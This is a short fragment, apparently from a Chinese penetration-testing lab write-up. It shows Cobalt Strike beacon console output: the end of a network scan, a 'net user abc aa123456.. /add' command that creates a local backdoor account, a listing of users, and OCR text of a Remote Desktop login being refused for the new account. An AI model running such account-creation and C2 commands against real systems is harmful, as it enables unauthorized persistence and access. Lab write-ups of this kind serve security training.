 [+] received output:
=========================================
OnlinePC:3
Cidr Scan Finished!
End: 2021-07-12 18:28:09
beacon> shell net user abc aa123456.. /add
[*] Tasked beacon to run: net user abc aa123456.. /add
[+] host called home, sent: 59 bytes
[+] received output:
命令成功完成。
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 104504 bytes
[+] received output:
Users for \\localhost:
abc
Administrator (admin)
de1ay (admin)
Guest
远程桌面连接
远程
连接
远程桌面连接
连接被拒绝，因为没有授权此用户帐户进行远程登录。
确定
帮助(H)
计算机(C):
192.168.111.80
用户名:
abc
当你连接时将向你询问凭据。
显示选项(O)
连接(N)
帮助(H)
HACK学习呀